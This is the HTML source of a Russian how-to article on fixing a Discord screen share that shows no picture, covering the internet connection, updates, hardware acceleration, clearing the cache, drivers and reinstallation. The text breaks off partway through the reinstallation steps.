

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discordik.ru/problemy/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana/
body_size: 22112
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>    
	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Почему в Дискорде не видно демонстрацию экрана</title>
	<meta name="description" content="Подробная информация о том почему в Дискорде не видно демонстрацию экрана. Что значит, если не грузится стрим в программе." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://discordik.ru/problemy/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Почему в Дискорде не видно демонстрацию экрана" />
	<meta property="og:description" content="Подробная информация о том почему в Дискорде не видно демонстрацию экрана. Что значит, если не грузится стрим в программе." />
	<meta property="og:url" content="https://discordik.ru/problemy/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana/" />
	<meta property="og:site_name" content="Discord" />
	<meta property="article:published_time" content="2021-01-29T15:39:05+00:00" />
	<meta property="og:image" content="https://discordik.ru/wp-content/uploads/2021/01/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana.png" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="451" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Artur">
	<meta name="twitter:label2" content="Примерное время для чтения">
	<meta name="twitter:data2" content="6 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://discordik.ru/#website","url":"https://discordik.ru/","name":"Discord","description":"\u0412\u0441\u0435 \u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://discordik.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://discordik.ru/problemy/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana/#primaryimage","inLanguage":"ru-RU","url":"https://discordik.ru/wp-content/uploads/2021/01/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana.png","width":550,"height":451},{"@type":"WebPage","@id":"https://discordik.ru/problemy/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana/#webpage","url":"https://discordik.ru/problemy/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana/","name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0432 \u0414\u0438\u0441\u043a\u043e\u0440\u0434\u0435 \u043d\u0435 \u0432\u0438\u0434\u043d\u043e \u0434\u0435\u043c\u043e\u043d\u0441\u0442\u0440\u0430\u0446\u0438\u044e \u044d\u043a\u0440\u0430\u043d\u0430","isPartOf":{"@id":"https://discordik.ru/#website"},"primaryImageOfPage":{"@id":"https://discordik.ru/problemy/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana/#primaryimage"},"datePublished":"2021-01-29T15:39:05+00:00","dateModified":"2021-01-29T15:39:05+00:00","author":{"@id":"https://discordik.ru/#/schema/person/c48401380d7dc8e783a2a0324d53e23b"},"description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u043e\u043c \u043f\u043e\u0447\u0435\u043c\u0443 \u0432 \u0414\u0438\u0441\u043a\u043e\u0440\u0434\u0435 \u043d\u0435 \u0432\u0438\u0434\u043d\u043e \u0434\u0435\u043c\u043e\u043d\u0441\u0442\u0440\u0430\u0446\u0438\u044e \u044d\u043a\u0440\u0430\u043d\u0430. \u0427\u0442\u043e \u0437\u043d\u0430\u0447\u0438\u0442, \u0435\u0441\u043b\u0438 \u043d\u0435 \u0433\u0440\u0443\u0437\u0438\u0442\u0441\u044f \u0441\u0442\u0440\u0438\u043c \u0432 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0435.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://discordik.ru/problemy/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana/"]}]},{"@type":"Person","@id":"https://discordik.ru/#/schema/person/c48401380d7dc8e783a2a0324d53e23b","name":"Artur","image":{"@type":"ImageObject","@id":"https://discordik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/1b0fabfcddd9e98e298ed758b6b6baa8?s=96&d=mm&r=g","caption":"Artur"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discordik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://discordik.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.5.17'  media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://discordik.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<script  src='https://discordik.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://discordik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://discordik.ru/wp-json/wp/v2/posts/1425" /><link rel="alternate" type="application/json+oembed" href="https://discordik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fpochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://discordik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fpochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana%2F&#038;format=xml" />
<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #8e3ce2;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #8e3ce2;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #8e3ce2;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #8e3ce2;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #8e3ce2;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #8e3ce2;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="32x32" />
<link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<meta name="msapplication-TileImage" content="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<script>var ajaxUrlFlatPM = "https://discordik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script type="text/javascript" src="https://major.dvanadva.ru/?ma=mu2gcmzwg45ha3ddf4ztgnjx" async></script>
	
</head>

<body class="post-template-default single single-post postid-1425 single-format-standard ">





<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://discordik.ru/"><img src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></a></div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-%d0%ba%d0%b0%d1%80%d1%82%d0%b0-%d1%81%d0%b0%d0%b9%d1%82%d0%b0-container"><ul id="top_menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://discordik.ru/sitemap/">Карта сайта</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_5884" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_5884">Поиск: </label>
    <input type="text" value="" name="s" id="s_5884" class="search-form__text">
    <button type="submit" id="searchsubmit_5884" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="header_menu" class="menu"><li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://discordik.ru/category/boty/">Боты</a></li>
<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://discordik.ru/category/instrukcii/">Инструкции</a></li>
<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://discordik.ru/category/oformlenie/">Оформление</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2614"><a href="https://discordik.ru/category/problemy/">Проблемы</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://discordik.ru/category/servera-i-kanaly/">Сервера и каналы</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2616"><a href="https://discordik.ru/category/skachat/">Скачать</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://discordik.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://discordik.ru/category/problemy/" itemprop="item"><span itemprop="name">Проблемы</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-1425" class="post-1425 post type-post status-publish format-standard has-post-thumbnail  category-problemy">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Что делать, если не отображается демонстрация в Discord</h1>                            
            


                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->

                    <div class="page-separator"></div>
        
    


	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p>Мессенджером Дискорд пользуются более 11 миллионов человек. Программа рассчитана на объединение пользователей в зависимости от выбранной тематики. Например, геймеры объединяются в группы, или создают каналы для того, чтобы решать вопросы, и принимать решение по теме. Функционал приложения включает доступные для пользования опции и инструменты, которые помогают объединяться пользователям.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-1426" src="https://discordik.ru/wp-content/uploads/2021/01/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana.png" alt="" width="550" height="451" srcset="https://discordik.ru/wp-content/uploads/2021/01/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana.png 550w, https://discordik.ru/wp-content/uploads/2021/01/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana-300x246.png 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="451"></span></p>
<p>Клиенты программы могут создавать серверы, и открывать каналы в рамках сервера. На каналы можно приглашать участников, и общаться через текстовые сообщения, или при помощи видеоконференций. Пользователи могут показать содержимое рабочего стола, чтобы наглядно продемонстрировать решение выбранного вопроса.</p>
<p>Несмотря на то, что разработчики регулярно обновляют программы, и вносят корректировки в работу, могут возникать проблемы с работой во время процесса демонстрации экрана. Прежде чем начинать решать проблему, следует понять причину, и источник. Среди основополагающих причин отсутствия картинки во время демонстрации экрана:</p>
<ul>
<li>Не корректная скорость соединения с интернетом;</li>
<li>Сложности со стороны постороннего пользователя, который организовал стрим;</li>
<li>Программа Дискорд не была обновлена.</li>
<li>Для решения проблем пользователи могут попробовать:</li>
<li>Отчистить кэш, чтобы освободить место;</li>
<li>Ускорить аппаратную работу в рамках программы;</li>
<li>Обновить драйверы на устройстве;</li>
<li>Мессенджер следует переустановить.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-1427" src="https://discordik.ru/wp-content/uploads/2021/01/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana1.png" alt="" width="550" height="378" srcset="https://discordik.ru/wp-content/uploads/2021/01/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana1.png 550w, https://discordik.ru/wp-content/uploads/2021/01/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana1-300x206.png 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="378"></span></p>
<h2>Скорость и стабильность интернета</h2>
<p>Мессенджер Дискорд работает от сети интернета, и поэтому скорость работы интернета оказывает влияние на работу в программе. Если нет стабильного подключения к сети интернета, то во время демонстрации экрана собеседники могут получать изображение с задержками, или картинка может пропасть.</p>
<p>Для того, чтобы проверить скорость подключения, пользователю следует попробовать подключить идентичное устройство к сети, и проверить скорость работы интернета. Если интернет и на выбранном устройстве работает медленно, то следует установить проблему. Пользователь может попробовать вариант с перезагрузкой роутера. Если проблему не удается решить, то следует позвонить на горячую линию провайдера, который предоставляет доступ к интернету.</p>
<h2>Проблемы на стороне стримера</h2>
<p>Если проблемы возникли со стороны пользователя, который устроил стрим в виде демонстрации экрана, то в подобном варианте исправить ситуации не получится. Удалить неполадку должен стример, но можно указать на наличие проблемы, если со стороны не понял, что собеседник не видят происходящего на экране.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-1428" src="https://discordik.ru/wp-content/uploads/2021/01/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana2.png" alt="" width="550" height="215" srcset="https://discordik.ru/wp-content/uploads/2021/01/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana2.png 550w, https://discordik.ru/wp-content/uploads/2021/01/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana2-300x117.png 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="215"></span></p>
<h2>Проверка обновлений Discord</h2>
<p>Приложение Дискорд разработано с учетом оптимальной работы для пользователей, и поэтому регулярно платформа обновляется. При произведении обновлении может произойти ошибка, и вместо того, чтобы исправить ошибки, происходят сбои во время выполнения выбранной опции в программе Дискорд. Если пользователь применял режим демонстрации экрана, и в один момент возникли проблемы, то следует проверить наличие обновления. Для того, чтобы произвести проверку обновлений в мессенджере Дискорд, следует:</p>
<ul>
<li>Использовать комбинацию клавиш Win+R;</li>
<li>В открывшемся меню можно увидеть строку для ввода с названием «Открыть», и в окошко следует указать %localappdata%. Операцию необходимо подтвердить при помощи нажатия на ОК.</li>
</ul>
<p>Перед пользователем откроется окно, где следует выбрать папку с названием мессенджера.</p>
<p>Если в открывшеймся папке два раза нажать на файл под названием Update.exe. После включения режима начнется обновление мессенджера Дискорд.</p>
<p>После окончания обновления, пользователю остается перезапустить программу, и произвести проверку режима демонстрации экрана, или идентичных опций.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-1429" src="https://discordik.ru/wp-content/uploads/2021/01/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana3.jpg" alt="" width="550" height="425" srcset="https://discordik.ru/wp-content/uploads/2021/01/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana3.jpg 550w, https://discordik.ru/wp-content/uploads/2021/01/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana3-300x232.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="425"></span></p>
<h2>Управление аппаратным ускорением</h2>
<p>Если пользователь применяет доступный функционал программы Дискорд при помощи персонального компьютера, то приложение запускается при помощи использования ресурса центрального процессора компьютера. При этом, если пользователь решил воспользоваться режимом демонстрации экрана для связи с собеседниками, приложение автоматическим характером настраивает необходимый уровень качества, и может забирать ресурсы со стороны других аппаратных компонентов.</p>
<p>Следует отметить, что опция «Аппаратного ускорения» в рамках программы Дискорд повышает нагрузку на устройство, и поэтому следует применять, если персональный компьютер может справиться с подобным вариантом мощности. Инструкция по включения «Аппаратного ускорения» в мессенджере Дискорд:</p>
<ul>
<li>Вначале следует пройти в программу, и переходим в настройки, в которые можно попасть при нажатии на кнопку в виде шестеренки, которая должна располагаться в левой области снизу.</li>
<li>При переходе в настройки пользователь выбирает управлением внешним видом.</li>
<li>В открывшемся меню указываем пункт, который помогает работать с разрешениями, который должен быть внизу списка.</li>
<li>После включения дополнительной опции «Аппаратное ускорение», следует подтвердить операцию.</li>
</ul>
<p>После выполнения условий, следует подождать, когда мессенджер перезапустится, и можно приступать к работе.</p>
<p><iframe title="Discord | как демонстрировать экран" width="700" height="525" src="https://www.youtube.com/embed/YRqoxeHHH6U?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Чистка кэша и отключение программ</h2>
<p>Если во время включения режима демонстрации экрана, и идентичные варианты не помогают решить проблему, то пользователи могут прибегнуть к варианту чистки кэша внутри платформы Дискорд. Следует отметить, что отчистка КЭШа может помочь и при других вариантах нарушений в работе мессенджера. Для того, чтобы провести чистку КЭШа в рамках программы Дискорд, следует проделать стандартный вариант операций:</p>
<ul>
<li>Вначале следует закрыть приложение Дискорд. Следует отметить, что следует не свернуть программу, а полностью завершить работу.</li>
<li>Затем на клавиатуре следует выбрать комбинацию символов в виде Win+R.</li>
<li>В открывшемся меню следует ввести %appdata% в строке «Открыть», и необходимо подтвердить операцию при помощи нажатия на кнопку ОК.</li>
<li>Затем в открывшемся меню необходимо обнаружить парку под названием «Дискорд».</li>
<li>На парку следует нажать при помощи правой кнопки мыши, и в открывшемся меню выбрать пункт с удалением.</li>
</ul>
<p>После проведения операции можно возобновлять работу мессенджера Дискорд.</p>
<p><iframe title="ЧТО ДЕЛАТЬ ЕСЛИ НЕ ПОКАЗЫВАЕТ ДЕМОНСТРАЦИЯ ЭКРАНА ИЛИ ПРЯМОГО ЭФИРА В | DISCORD |" width="700" height="394" src="https://www.youtube.com/embed/BS7sFSjyG1E?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Обновление драйверов</h2>
<p>При работе с программой Дискорд могут возникнуть неполадки из-за несовместимости с персональным компьютером. Для того, чтобы исправить сложности, следует провести обновления драйверов на устройстве. Инструкция обновления драйверов:</p>
<ul>
<li>Вначале следует перейти в Диспетчер устройств, которые можно найти в меню компьютера при нажатии на кнопку Пуск. Поиск ускориться, если использовать поисковую строку.</li>
<li>В диспетчере необходимо просмотреть доступные варианты, и при помощи правой кнопки мыши выбрать устройство, которое следует обновить.</li>
</ul>
<p>Поиск обновленных драйверов может протекать автоматически, если выбрать соответствующий режим.<br />
Затем следует выбрать вариант для обновления драйвера. Если устройство не обнаружило драйвер, то можно использовать сайт изготовителя, и проделать операции в зависимости от инструкции, которая должна прилагаться.</p>
<p><iframe title="Нет звука на демонстрации экрана Discord - Что Делать?" width="700" height="394" src="https://www.youtube.com/embed/4NDui0hGVC8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Переустановка программы</h2>
<p>Следует отметить, что переустановка программы принимается в крайнем случае, когда идентичные способы исправления не смогли помочь. Мера кардинальная, но после переустановки мессенджера Дискорд, проблем не должно возникнуть. После переустановки программы, смогут решиться сложности, которые возникли из-за неграмотного варианта установки мессендежра, или при отсутствии необходимых обновлений. Для того, чтобы грамотно провести переустановку программы Дискорд, следует:</p>
<ul>
<li>Открыть меню «Пуск» на персональном компьютере, которое расположено в нижней области экрана с левого края.</li>
<li>При переходе в меню следует выбрать «Панель управления».</li>
<li>В списке просмотреть доступные варианты управления, и выбрать пункт для удаления программ с устройства.</li>
